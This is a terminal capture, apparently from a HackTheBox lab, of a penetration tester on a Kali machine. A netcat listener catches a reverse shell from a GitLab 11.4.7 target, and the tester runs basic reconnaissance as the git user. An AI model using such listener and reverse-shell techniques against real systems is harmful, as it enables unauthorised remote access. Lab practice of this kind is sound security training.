 ┌──(kali㉿kali)-[~/boxes/htb-ready/gitlab-exploits-11.4.7]
└─$ rlwrap nc -lvnp 42069
listening on [any] 42069 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.220] 49010
bash: cannot set terminal process group (673): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ ls
ls
git@gitlab:~/gitlab-rails/working$ ls -al
ls -al
total 8
drwx------ 2 git root 4096 Apr  5  2022 .
drwxr-xr-x 9 git root 4096 Jul 18 06:35 ..
git@gitlab:~/gitlab-rails/working$ pwd
pwd
/var/opt/gitlab/gitlab-rails/working
git@gitlab:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@gitlab:~/gitlab-rails/working$